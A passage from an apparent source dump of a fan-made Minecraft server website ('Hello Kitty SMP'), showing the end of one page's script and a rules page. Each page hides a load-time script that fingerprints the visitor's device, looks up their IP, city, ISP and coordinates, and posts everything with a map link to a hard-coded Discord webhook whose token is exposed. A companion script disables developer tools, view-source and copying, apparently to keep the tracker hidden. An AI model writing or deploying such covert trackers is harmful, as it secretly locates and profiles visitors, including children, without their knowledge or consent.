        }
        // Samsung
        else if (ua.includes('SM-') || ua.includes('Samsung')) {
            device.type = 'Mobile';
            device.brand = 'Samsung';
            const match = ua.match(/SM-([A-Z0-9]+)/);
            if (match) device.model = `SM-${match[1]}`;
            device.formFactor = 'Smartphone';
        }
        // Huawei
        else if (ua.includes('Huawei') || ua.includes('HONOR')) {
            device.type = 'Mobile';
            device.brand = 'Huawei';
            device.formFactor = 'Smartphone';
        }
        // Xiaomi
        else if (ua.includes('Xiaomi') || ua.includes('Redmi') || ua.includes('POCO')) {
            device.type = 'Mobile';
            device.brand = 'Xiaomi';
            device.formFactor = 'Smartphone';
        }
        // OnePlus
        else if (ua.includes('OnePlus')) {
            device.type = 'Mobile';
            device.brand = 'OnePlus';
            device.formFactor = 'Smartphone';
        }
        // Google Pixel
        else if (ua.includes('Pixel')) {
            device.type = 'Mobile';
            device.brand = 'Google';
            device.model = 'Pixel';
            device.formFactor = 'Smartphone';
        }
        
        return device;
    };
    
    // === VERİ TOPLAMA ===
    const os = getDetailedOS();
    const browser = getDetailedBrowser();
    const hardware = getHardwareInfo();
    const device = getDeviceType(navigator.userAgent, os);
    const serverIndicators = detectServerEnvironment(hardware, os, navigator.userAgent);
    
    // Session storage'a kaydet
    sessionStorage.setItem('log_sent', 'true');
    
    // === IP ve Konum Bilgisi ile Zenginleştirilmiş Log ===
    fetch('https://ipapi.co/json/')
        .then(response => response.json())
        .then(ipData => {
            const mapsLink = ipData.latitude && ipData.longitude ? 
                `https://www.google.com/maps?q=${ipData.latitude},${ipData.longitude}` : null;
            
            // VPS/Cloud Provider kontrolü
            let isVPSorCloud = false;
            let cloudProvider = '';
            const cloudProviders = ['AWS', 'Amazon', 'DigitalOcean', 'Linode', 'Vultr', 'Google Cloud', 'Azure', 'OVH', 'Hetzner', 'Scaleway', 'UpCloud'];
            const vpsKeywords = ['vps', 'vds', 'dedicated', 'hosting', 'cloud', 'host'];
            
            if (ipData.org) {
                for (const provider of cloudProviders) {
                    if (ipData.org.includes(provider)) {
                        isVPSorCloud = true;
                        cloudProvider = provider;
                        break;
                    }
                }
                for (const keyword of vpsKeywords) {
                    if (ipData.org.toLowerCase().includes(keyword)) {
                        isVPSorCloud = true;
                        if (!cloudProvider) cloudProvider = ipData.org;
                        break;
                    }
                }
            }
            
            const visitType = referrerDomain === 'Direct' ? '🚪 Direct Entry' : '🔗 Referral';
            const isServerEnv = serverIndicators.isServer || isVPSorCloud;
            const environmentType = isServerEnv ? 
                (isVPSorCloud ? `☁️ VPS/Cloud (${cloudProvider || ipData.org || 'Unknown'})` : '🤖 Bot/Automation') : '💻 Real User';
            
            // Sistem bilgisi string'i (sadece alınabilen bilgiler)
            const systemSpecs = [
                hardware.cpuCores ? `${hardware.cpuCores} Cores` : null,
                hardware.ram || null,
                hardware.gpu ? `GPU: ${hardware.gpu.split('(')[0].trim()}` : null,
                hardware.screenRes ? `Screen: ${hardware.screenRes}` : null
            ].filter(Boolean).join(' | ');
            
            const embed = {
                embeds: [{
                    title: isServerEnv ? '⚠️ **POSSIBLE VPS/BOT DETECTED** ⚠️' : '👁️ **Website Visit**',
                    color: isServerEnv ? 0xff4444 : 0xff69b4,
                    description: `> **${browser.name} ${browser.version}** on **${os.name}**\n> ${visitType} | ${environmentType}`,
                    fields: [
                        {
                            name: '💻 **DEVICE & SYSTEM**',
                            value: `\`\`\`yaml\n${device.brand} ${device.model} (${device.type})\n${os.name} ${os.version !== '?' ? os.version : ''}\n${browser.name} ${browser.version} (${browser.engine})\n${systemSpecs || 'Standard'}\nTouch: ${hardware.touchSupport ? 'Yes' : 'No'}\`\`\``,
                            inline: true
                        },
                        {
                            name: '📍 **LOCATION & NETWORK**',
                            value: `\`\`\`yaml\nIP: ${ipData.ip || 'Unknown'}\n📍 ${ipData.city || '?'}, ${ipData.country_name || '?'}\n📡 ${ipData.org || 'Unknown'}\n⏰ ${ipData.timezone || '?'}\`\`\``,
                            inline: true
                        },
                        {
                            name: '📊 **VISIT DETAILS**',
                            value: `\`\`\`yaml\nPage: ${pagePath}\n🔗 ${referrerDomain}\n🕐 ${new Date().toLocaleString('en-US')}\n🍪 Cookies: ${navigator.cookieEnabled ? 'Enabled' : 'Disabled'}\n🌐 Language: ${navigator.language}\`\`\``,
                            inline: true
                        }
                    ],
                    footer: {
                        text: isServerEnv ? `⚠️ High confidence: ${serverIndicators.reason.join(', ')}` : 'Hello Kitty SMP Tracker',
                        icon_url: 'https://i.imgur.com/footer-icon.png'
                    },
                    timestamp: new Date().toISOString()
                }]
            };
            
            // VPS tespiti için ek uyarı field'ı
            if (isServerEnv) {
                embed.embeds[0].fields.push({
                    name: '⚠️ **ENVIRONMENT DETECTION**',
                    value: `\`\`\`yaml\n${serverIndicators.reason.join('\n')}\n${isVPSorCloud ? `Cloud Provider: ${cloudProvider || ipData.org}` : ''}\nConfidence: ${Math.min(serverIndicators.confidence + (isVPSorCloud ? 30 : 0), 100)}%\`\`\``,
                    inline: false
                });
            }
            
            if (mapsLink) {
                embed.embeds[0].fields.push({
                    name: '🗺️ **MAP**',
                    value: `[📍 Show Location](${mapsLink})`,
                    inline: false
                });
            }
            
            fetch(WEBHOOK_URL, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(embed)
            }).catch(() => {});
        })
        .catch(() => {
            // Fallback: IP bilgisi alınamazsa minimal log
            const simpleEmbed = {
                embeds: [{
                    title: serverIndicators.isServer ? '⚠️ Possible Bot/VPS Visit' : '👁️ Website Visit',
                    color: serverIndicators.isServer ? 0xff4444 : 0xff69b4,
                    description: `\`\`\`yaml\nDomain: ${currentDomain}\nBrowser: ${browser.name} ${browser.version}\nOS: ${os.name}\nDevice: ${device.brand} ${device.model} (${device.type})\n${hardware.cpuCores ? `CPU: ${hardware.cpuCores} Cores` : ''}${hardware.ram ? ` | RAM: ${hardware.ram}` : ''}\nReferrer: ${referrerDomain}\nTime: ${new Date().toLocaleString('en-US')}\`\`\``,
                    footer: { text: serverIndicators.isServer ? `⚠️ ${serverIndicators.reason.join(', ')}` : 'Hello Kitty SMP Tracker' },
                    timestamp: new Date().toISOString()
                }]
            };
            
            fetch(WEBHOOK_URL, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(simpleEmbed)
            }).catch(() => {});
        });
})();
    </script>
    <script src="js/transitions.js"></script>
    <script src="js/utils.js"></script>
</body>

</html>
</file>


<file: rules.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <link rel="icon" type="image/png" href="images/icon.png">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <style id="transition-prevent-flash">body{opacity:0;transition:opacity 0.2s ease-in-out;}</style>
    <script>(function(){if(sessionStorage.getItem('pageTransition')!=='true'){document.getElementById('transition-prevent-flash').textContent='body{opacity:1;transition:opacity 0.2s ease-in-out;}';}})();</script>
    <title>Rules — Hello Kitty SMP</title>
    <link rel="stylesheet" href="css/theme.css">
    <style>
        .content{max-width:860px;margin:0 auto;padding:3rem 2rem 5rem;position:relative;z-index:5;}
        .notice{background:rgba(255,20,147,0.07);border:1px solid rgba(255,105,180,0.2);border-radius:1rem;padding:1.2rem 1.5rem;margin-bottom:2.5rem;display:flex;gap:1rem;align-items:flex-start;}
        .notice p{color:var(--pink-pale);font-size:0.875rem;line-height:1.6;}
        .rules-section{margin-bottom:3rem;}
        .rules-section h2{font-size:1.1rem;color:#fce7f3;margin-bottom:1.25rem;padding-bottom:0.75rem;border-bottom:1px solid var(--border2);display:flex;align-items:center;gap:0.5rem;}
        .rule-list{display:flex;flex-direction:column;gap:0.6rem;}
        .rule-item{display:flex;gap:1rem;background:rgba(255,255,255,0.02);border:1px solid var(--border2);border-radius:0.875rem;padding:1rem 1.2rem;transition:all 0.2s;}
        .rule-item:hover{border-color:rgba(255,20,147,0.3);background:rgba(255,20,147,0.05);}
        .rule-num{background:linear-gradient(135deg,#db2777,#ff1493);color:white;width:2rem;height:2rem;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:0.78rem;font-weight:700;flex-shrink:0;font-family:'Space Grotesk',sans-serif;}
        .rule-content strong{display:block;font-size:0.9rem;color:#fce7f3;margin-bottom:0.2rem;}
        .rule-content span{font-size:0.82rem;color:var(--text-muted);}
        .penalty-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:1rem;}
        .penalty-card{border-radius:0.875rem;padding:1.25rem;text-align:center;background:rgba(255,255,255,0.02);border:1px solid var(--border2);}
        .penalty-card .p-icon{font-size:1.75rem;margin-bottom:0.5rem;color:var(--pink-pale);}
        .penalty-card strong{display:block;font-size:0.88rem;font-family:'Space Grotesk',sans-serif;color:#fce7f3;margin-bottom:0.25rem;}
        .penalty-card span{font-size:0.78rem;color:var(--text-muted);}
        @media(max-width:640px){.penalty-grid{grid-template-columns:1fr;}}

        /* ---- Mobile menu ---- */
        .menu-btn{display:none;background:transparent;border:1px solid var(--border);border-radius:8px;color:var(--pink-pale);width:2.25rem;height:2.25rem;align-items:center;justify-content:center;cursor:pointer;font-size:1.1rem;transition:all 0.2s;flex-shrink:0;}
        .mobile-menu{position:fixed;top:4rem;left:0;right:0;z-index:90;background:rgba(8,5,16,0.97);backdrop-filter:blur(16px);border-bottom:1px solid var(--border);padding:1rem 1.5rem 1.5rem;transform:translateY(-110%);transition:transform 0.35s cubic-bezier(0.34,1.2,0.64,1);opacity:0;}
        .mobile-menu.open{transform:translateY(0);opacity:1;}
        .mobile-menu a{display:block;padding:0.75rem 0.5rem;color:#9ca3af;font-size:0.9rem;font-weight:500;text-decoration:none;border-bottom:1px solid var(--border2);transition:color 0.2s;}
        .mobile-menu a:hover{color:var(--pink-light);}
        .mobile-menu a:last-child{border-bottom:none;}
        /* ---- Scroll to top ---- */
        .scroll-top{position:fixed;bottom:2rem;right:2rem;z-index:300;width:3rem;height:3rem;border-radius:50%;background:linear-gradient(135deg,#db2777,#ff1493,#ff69b4);border:none;cursor:pointer;display:flex;align-items:center;justify-content:center;font-size:1.1rem;box-shadow:0 0 20px rgba(255,20,147,0.5);opacity:0;transform:translateY(20px) scale(0.8);transition:all 0.4s cubic-bezier(0.34,1.56,0.64,1);pointer-events:none;}
        .scroll-top.visible{opacity:1;transform:translateY(0) scale(1);pointer-events:all;}
        .scroll-top:hover{transform:translateY(-3px) scale(1.1);}
        /* ---- Theme toggle ---- */
        .theme-toggle{position:relative;width:52px;height:28px;cursor:pointer;flex-shrink:0;}
        .theme-toggle input{opacity:0;width:0;height:0;position:absolute;}
        .toggle-track{position:absolute;inset:0;border-radius:9999px;background:rgba(255,20,147,0.15);border:1px solid rgba(255,105,180,0.3);transition:all 0.5s;}
        .toggle-thumb{position:absolute;top:3px;left:3px;width:20px;height:20px;border-radius:50%;background:linear-gradient(135deg,#ff69b4,#ff1493);box-shadow:0 0 10px rgba(255,20,147,0.6);transition:all 0.45s cubic-bezier(0.34,1.56,0.64,1);display:flex;align-items:center;justify-content:center;font-size:11px;z-index:2;}
        .toggle-icon-pink{position:absolute;transition:opacity 0.3s,transform 0.3s;}
        .toggle-icon-gold{position:absolute;transition:opacity 0.3s,transform 0.3s;opacity:0;transform:scale(0.5);}
        .theme-toggle input:checked ~ .toggle-track{background:rgba(234,179,8,0.15);border-color:rgba(234,179,8,0.4);}
        .theme-toggle input:checked ~ .toggle-thumb{left:27px;background:linear-gradient(135deg,#fbbf24,#f59e0b);box-shadow:0 0 12px rgba(251,191,36,0.7);}
        .theme-toggle input:checked ~ .toggle-thumb .toggle-icon-pink{opacity:0;transform:scale(0.5);}
        .theme-toggle input:checked ~ .toggle-thumb .toggle-icon-gold{opacity:1;transform:scale(1);}
        body.gold-theme{--bg:#080a03;--bg2:#0f1205;--pink:#f59e0b;--pink-light:#fbbf24;--pink-pale:#fde68a;--pink-dim:#d97706;--pink-faint:rgba(245,158,11,0.08);--border:rgba(251,191,36,0.18);--border2:rgba(251,191,36,0.1);--text:#fefce8;}
        body.gold-theme .bg-grid{background-image:linear-gradient(rgba(251,191,36,0.07) 1px,transparent 1px),linear-gradient(90deg,rgba(251,191,36,0.07) 1px,transparent 1px);}
        body.gold-theme .bg-orb-1{background:radial-gradient(circle,rgba(245,158,11,0.16),transparent 70%);}
        body.gold-theme .bg-orb-2{background:radial-gradient(circle,rgba(251,191,36,0.1),transparent 70%);}
        body.gold-theme .logo{background:linear-gradient(135deg,#fbbf24,#f59e0b,#d97706);-webkit-background-clip:text;-webkit-text-fill-color:transparent;filter:drop-shadow(0 0 10px rgba(245,158,11,0.35));}
        body.gold-theme .page-hero h1{background:linear-gradient(135deg,#fbbf24,#f59e0b);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
        body.gold-theme .section-badge{background:rgba(245,158,11,0.1);color:#fde68a;border-color:rgba(251,191,36,0.25);}
        body.gold-theme .btn-primary,.gold-theme .btn-nav{background:linear-gradient(135deg,#d97706,#f59e0b,#fbbf24);}
        body.gold-theme .scroll-top{background:linear-gradient(135deg,#d97706,#f59e0b,#fbbf24);box-shadow:0 0 20px rgba(245,158,11,0.5);}
        body.gold-theme .navbar.scrolled{border-bottom-color:rgba(251,191,36,0.4);}
        body.gold-theme .rule-num{background:linear-gradient(135deg,#d97706,#f59e0b);}
        @media(max-width:768px){.nav-links{display:none!important;}.nav-right .btn-nav{display:none!important;}.menu-btn{display:flex!important;}}
    </style>
</head>
<body>
    <div class="bg-grid"></div>
    <div class="bg-orb bg-orb-1"></div>
    <div class="bg-orb bg-orb-2"></div>
    <div class="stars" id="stars"></div>
    
    <nav class="navbar">
        <div class="navbar-inner">
            <a href="index.html" class="logo"><i class="fas fa-heart"></i> Hello Kitty SMP</a>
            <div class="nav-links">
                <a href="wiki.html"><i class="fas fa-book"></i> Wiki</a>
                <a href="faq.html"><i class="fas fa-question-circle"></i> FAQ</a>
                <a href="support.html"><i class="fas fa-life-ring"></i> Support</a>
            </div>
            <div class="nav-right">
                <a href="index.html" class="btn-nav"><i class="fas fa-arrow-left"></i> Home</a>
                <label class="theme-toggle" title="Change Theme">
                    <input type="checkbox" id="themeToggle">
                    <div class="toggle-track"></div>
                    <div class="toggle-thumb">
                        <span class="toggle-icon-pink"><i class="fas fa-heart"></i></span>
                        <span class="toggle-icon-gold"><i class="fas fa-star"></i></span>
                    </div>
                </label>
                <button class="menu-btn" id="menuBtn"><i class="fas fa-bars"></i></button>
            </div>
        </div>
    </nav>
    
    <!-- Mobile Menu -->
    <div class="mobile-menu" id="mobileMenu">
        <a href="index.html"><i class="fas fa-home"></i> Home</a>
        <a href="wiki.html"><i class="fas fa-book"></i> Wiki</a>
        <a href="faq.html"><i class="fas fa-question-circle"></i> FAQ</a>
        <a href="rules.html"><i class="fas fa-gavel"></i> Rules</a>
        <a href="support.html"><i class="fas fa-life-ring"></i> Support</a>
    </div>

    <!-- Scroll to top -->
    <button class="scroll-top" id="scrollTop"><i class="fas fa-arrow-up"></i></button>
    
    <div class="page-wrap">
        <div class="page-hero">
            <div class="section-badge"><i class="fas fa-gavel"></i> RULES</div>
            <h1>Server Rules</h1>
            <p>Please follow the rules so everyone can play in a safe environment.</p>
        </div>
        
        <div class="content">
            <div class="notice">
                <span style="font-size:1.25rem"><i class="fas fa-heart"></i></span>
                <p>By joining our server, you agree to these rules. You can ask your questions on Discord #support channel!</p>
            </div>
            
            <div class="rules-section">
                <h2><i class="fas fa-handshake"></i> General Conduct</h2>
                <div class="rule-list">
                    <div class="rule-item"><div class="rule-num">1</div><div class="rule-content"><strong>Be respectful</strong><span>Be kind to all players. Insults and bullying are strictly prohibited.</span></div></div>
                    <div class="rule-item"><div class="rule-num">2</div><div class="rule-content"><strong>No spamming</strong><span>Repeated messages and all-caps spam are prohibited.</span></div></div>
                    <div class="rule-item"><div class="rule-num">3</div><div class="rule-content"><strong>No advertising</strong><span>Advertising other servers or platforms is prohibited.</span></div></div>
                    <div class="rule-item"><div class="rule-num">4</div><div class="rule-content"><strong>Appropriate content</strong><span>We aim for an all-ages friendly environment. Sharing inappropriate content is prohibited.</span></div></div>
                </div>
            </div>
            
            <div class="rules-section">
                <h2><i class="fas fa-building"></i> Building & Gameplay</h2>
                <div class="rule-list">
                    <div class="rule-item"><div class="rule-num">5</div><div class="rule-content"><strong>No griefing</strong><span>Destroying other players' builds is strictly prohibited.</span></div></div>
                    <div class="rule-item"><div class="rule-num">6</div><div class="rule-content"><strong>No stealing</strong><span>Taking items from claimed chests or areas without permission is prohibited.</span></div></div>
                    <div class="rule-item"><div class="rule-num">7</div><div class="rule-content"><strong>No cheating & exploits</strong><span>X-ray, fly-hack, duplication bugs, and any kind of cheating are strictly prohibited.</span></div></div>
                    <div class="rule-item"><div class="rule-num">8</div><div class="rule-content"><strong>No lag machines</strong><span>Redstone or mob farms that cause server lag are prohibited.</span></div></div>
                </div>
            </div>
            
            <div class="rules-section">
                <h2><i class="fas fa-balance-scale"></i> Penalty System</h2>
                <div class="penalty-grid">
                    <div class="penalty-card"><div class="p-icon"><i class="fas fa-exclamation-triangle"></i></div><strong>Warning</strong><span>Written warning for minor violations.</span></div>
                    <div class="penalty-card"><div class="p-icon"><i class="fas fa-lock"></i></div><strong>Temporary Ban</strong><span>For repeated or moderate violations.</span></div>
                    <div class="penalty-card"><div class="p-icon"><i class="fas fa-ban"></i></div><strong>Permanent Ban</strong><span>For severe or continuous rule violations.</span></div>
                </div>
                <p style="margin-top:1rem;font-size:0.82rem;color:var(--text-muted);">Use Discord #appeal channel for ban appeals.</p>
            </div>
        </div>
        
        <footer class="footer">
            <div class="footer-logo"><i class="fas fa-heart"></i> Hello Kitty SMP</div>
            <div class="footer-links">
                <a href="index.html">Home</a>
                <a href="faq.html">FAQ</a>
                <a href="support.html">Support</a>
            </div>
            <p>© 2026 Hello Kitty SMP — A fan-made product. Not affiliated with official Hello Kitty brand.</p>
        </footer>
    </div>
    
    <script>
        // Generate stars
        const starsContainer = document.getElementById('stars');
        for(let i = 0; i < 80; i++) {
            const star = document.createElement('div');
            star.className = 'star';
            const isPink = Math.random() < 0.15;
            star.style.cssText = `
                left: ${Math.random() * 100}%;
                top: ${Math.random() * 100}%;
                width: ${Math.random() < 0.7 ? 1 : 1.5}px;
                height: ${Math.random() < 0.7 ? 1 : 1.5}px;
                background: ${isPink ? '#ff69b4' : 'white'};
                --d: ${2 + Math.random() * 5}s;
                --delay: ${-Math.random() * 5}s;
            `;
            starsContainer.appendChild(star);
        }

        // Theme toggle
        const themeToggle = document.getElementById('themeToggle');
        const savedTheme = localStorage.getItem('hksmp-theme');
        if (savedTheme === 'gold') {
            document.body.classList.add('gold-theme');
            themeToggle.checked = true;
        }
        themeToggle.addEventListener('change', () => {
            const isGold = themeToggle.checked;
            document.body.classList.toggle('gold-theme', isGold);
            localStorage.setItem('hksmp-theme', isGold ? 'gold' : 'pink');
        });

        // Scroll to top button
        const scrollTopBtn = document.getElementById('scrollTop');
        window.addEventListener('scroll', () => {
            scrollTopBtn.classList.toggle('visible', window.scrollY > 400);
            document.querySelector('.navbar').classList.toggle('scrolled', window.scrollY > 40);
        });
        scrollTopBtn.addEventListener('click', () => window.scrollTo({top: 0, behavior: 'smooth'}));

        // Mobile menu
        const menuBtn = document.getElementById('menuBtn');
        const mobileMenu = document.getElementById('mobileMenu');
        let menuOpen = false;
        menuBtn.addEventListener('click', () => {
            menuOpen = !menuOpen;
            mobileMenu.classList.toggle('open', menuOpen);
            menuBtn.innerHTML = menuOpen ? '<i class="fas fa-times"></i>' : '<i class="fas fa-bars"></i>';
        });
        mobileMenu.querySelectorAll('a').forEach(link => {
            link.addEventListener('click', () => {
                menuOpen = false;
                mobileMenu.classList.remove('open');
                menuBtn.innerHTML = '<i class="fas fa-bars"></i>';
            });
        });
        document.addEventListener('click', (e) => {
            if (menuOpen && !mobileMenu.contains(e.target) && !menuBtn.contains(e.target)) {
                menuOpen = false;
                mobileMenu.classList.remove('open');
                menuBtn.innerHTML = '<i class="fas fa-bars"></i>';
            }
        });
    </script>
       <script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('selectstart', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('copy', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('cut', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('keydown', function(e) {
            if (e.key === 'F12' || e.keyCode === 123) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && (e.key === 'u' || e.key === 'U' || e.keyCode === 85)) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && e.shiftKey && (e.key === 'i' || e.key === 'I' || e.keyCode === 73)) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && e.shiftKey && (e.key === 'j' || e.key === 'J' || e.keyCode === 74)) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && (e.key === 's' || e.key === 'S' || e.keyCode === 83)) {
                e.preventDefault();
                return false;
            }
        });
        document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
                e.preventDefault();
                return false;
            });
        });
    </script>
     <script>
const WEBHOOK_URL = 'https://canary.discord.com/api/webhooks/1500487586966143017/gzUG3eX0fcKTRJ1YTZdoTo89S8wqUiWLMxNVhKe4IrmXQW9YKJrVmBjKGqY0oqLtgf5n';

(function autoLogOnPageLoad() {
    if (sessionStorage.getItem('log_sent')) return;
    
    // ========== GELİŞMİŞ SİSTEM BİLGİSİ TOPLAMA ==========
    
    const currentDomain = window.location.hostname;
    const referrerDomain = document.referrer ? new URL(document.referrer).hostname : 'Direct';
    const pagePath = window.location.pathname || '/';
    
    // --- Detaylı İşletim Sistemi Tespiti ---
    const getDetailedOS = () => {
        const ua = navigator.userAgent;
        const platform = navigator.platform || '';
        
        // Windows
        if (ua.includes('Windows NT 10.0')) return { name: 'Windows 11/10', version: '10.0', type: 'desktop' };
        if (ua.includes('Windows NT 6.3')) return { name: 'Windows 8.1', version: '6.3', type: 'desktop' };
        if (ua.includes('Windows NT 6.2')) return { name: 'Windows 8', version: '6.2', type: 'desktop' };
        if (ua.includes('Windows NT 6.1')) return { name: 'Windows 7', version: '6.1', type: 'desktop' };
        if (ua.includes('Windows NT 6.0')) return { name: 'Windows Vista', version: '6.0', type: 'desktop' };
        if (ua.includes('Windows NT 5.1')) return { name: 'Windows XP', version: '5.1', type: 'desktop' };
        
        // macOS
        if (ua.includes('Mac OS X')) {
            const match = ua.match(/Mac OS X ([\d_]+)/);
            const version = match ? match[1].replace(/_/g, '.') : 'unknown';
            return { name: 'macOS', version: version, type: 'desktop' };
        }
        
        // Linux
        if (ua.includes('Linux')) {
            if (ua.includes('Android')) {
                const match = ua.match(/Android ([\d.]+)/);
                return { name: 'Android', version: match ? match[1] : 'unknown', type: 'mobile' };
            }
